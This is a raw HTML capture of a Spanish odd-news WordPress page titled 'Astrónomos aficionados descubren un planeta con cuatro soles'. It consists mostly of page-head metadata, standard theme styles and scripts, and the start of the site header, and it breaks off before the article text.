

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/astronomos-aficionados-descubren-un-planeta-con-cuatro-soles/
body_size: 17720
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Astrónomos aficionados descubren un planeta con cuatro soles - Noticias absurdas</title><link rel="preload" as="image" imagesrcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas444.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="El planeta de los cuatro soles ha sido bautizado como PH1y se encuentra situado a cinco mil años luz de la Tierra. Se trata de un planeta gaseoso gigante, de"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/astronomos-aficionados-descubren-un-planeta-con-cuatro-soles/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Astrónomos aficionados descubren un planeta con cuatro soles - Noticias absurdas" />
<meta property="og:description" content="El planeta de los cuatro soles ha sido bautizado como PH1y se encuentra situado a cinco mil años luz de la Tierra. Se trata de un planeta gaseoso gigante, de" />
<meta property="og:url" content="https://www.noticiasabsurdas.com/astronomos-aficionados-descubren-un-planeta-con-cuatro-soles/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="astrónomos" />
<meta property="article:tag" content="PH1" />
<meta property="article:tag" content="planetas" />
<meta property="article:tag" content="soles" />
<meta property="article:section" content="Ciencia y Tecnología" />
<meta property="og:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas444.jpg" />
<meta property="og:image:secure_url" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas444.jpg" />
<meta property="og:image:width" content="490" />
<meta property="og:image:height" content="275" />
<meta property="og:image:alt" content="noticias absurdas" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Astrónomos aficionados descubren un planeta con cuatro soles - Noticias absurdas" />
<meta name="twitter:description" content="El planeta de los cuatro soles ha sido bautizado como PH1y se encuentra situado a cinco mil años luz de la Tierra. Se trata de un planeta gaseoso gigante, de" />
<meta name="twitter:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas444.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario Astrónomos aficionados descubren un planeta con cuatro soles del feed" href="https://www.noticiasabsurdas.com/astronomos-aficionados-descubren-un-planeta-con-cuatro-soles/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/4047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=4047' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fastronomos-aficionados-descubren-un-planeta-con-cuatro-soles%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4047 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1287 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
